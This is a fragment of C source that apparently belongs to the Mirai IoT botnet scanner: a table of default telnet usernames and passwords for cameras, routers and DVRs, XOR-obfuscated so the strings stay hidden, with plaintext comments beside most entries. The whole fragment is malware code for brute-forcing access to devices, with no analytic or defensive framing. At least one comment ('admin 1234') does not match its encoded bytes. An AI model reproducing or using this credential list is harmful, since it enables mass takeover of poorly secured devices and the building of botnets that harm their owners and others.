 add_auth_entry("\x14\x14\x14\x14\x14\x14", "\x14\x14\x14\x14\x14\x14", 1); // 666666 666666
add_auth_entry("\x1A\x1A\x1A\x1A\x1A\x1A", "\x1A\x1A\x1A\x1A\x1A\x1A", 1); // 888888 888888
add_auth_entry("\x57\x40\x4C\x56", "\x57\x40\x4C\x56", 1); // ubnt ubnt
add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11\x16", 1); // root klv1234
add_auth_entry("\x50\x4D\x4D\x56", "\x78\x56\x47\x17\x10\x13", 1); // root Zte521
add_auth_entry("\x50\x4D\x4D\x56", "\x4A\x4B\x11\x17\x13\x1A", 1); // root hi3518
add_auth_entry("\x50\x4D\x4D\x56", "\x48\x54\x40\x58\x46", 1); // root jvbzd
add_auth_entry("\x50\x4D\x4D\x56", "\x43\x4C\x49\x4D", 4); // root anko
add_auth_entry("\x50\x4D\x4D\x56", "\x58\x4E\x5A\x5A\x0C", 1); // root zlxx.
add_auth_entry("\x50\x4D\x4D\x56", "\x15\x57\x48\x6F\x49\x4D\x12\x54\x4B\x58\x5A\x54", 1); // root 7ujMko0vizxv
add_auth_entry("\x50\x4D\x4D\x56", "\x15\x57\x48\x6F\x49\x4D\x12\x43\x46\x4F\x4B\x4C", 1); // root 7ujMko0admin
add_auth_entry("\x50\x4D\x4D\x56", "\x51\x5B\x51\x56\x47\x4F", 1); // root system
add_auth_entry("\x50\x4D\x4D\x56", "\x4B\x49\x55\x40", 1); // root ikwb
add_auth_entry("\x50\x4D\x4D\x56", "\x46\x50\x47\x43\x4F\x40\x4D\x5A", 1); // root dreambox
add_auth_entry("\x50\x4D\x4D\x56", "\x57\x51\x47\x50", 1); // root user
add_auth_entry("\x50\x4D\x4D\x56", "\x50\x47\x43\x4E\x56\x47\x49", 1); // root realtek
add_auth_entry("\x50\x4D\x4D\x56", "\x12\x12\x12\x12\x12\x12\x12\x12", 1); // root 00000000
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13\x13\x13\x13", 1); // admin 1111111
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x10\x11\x16", 1); // admin 1234
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x10\x11\x16\x17", 1); // admin 12345
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x17\x16\x11\x10\x13", 1); // admin 54321
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x10\x11\x16\x17\x14", 1); // admin 123456
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x15\x57\x48\x6F\x49\x4D\x12\x43\x46\x4F\x4B\x4C", 1); // admin 7ujMko0admin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x16\x11\x10\x13", 1); // admin 1234
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51", 1); // admin pass
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x4F\x47\x4B\x4C\x51\x4F", 1); // admin meinsm
add_auth_entry("\x56\x47\x41\x4A", "\x56\x47\x41\x4A", 1); // tech tech
add_auth_entry("\x4F\x4D\x56\x4A\x47\x50", "\x44\x57\x41\x49\x47\x50", 1); // mother fucker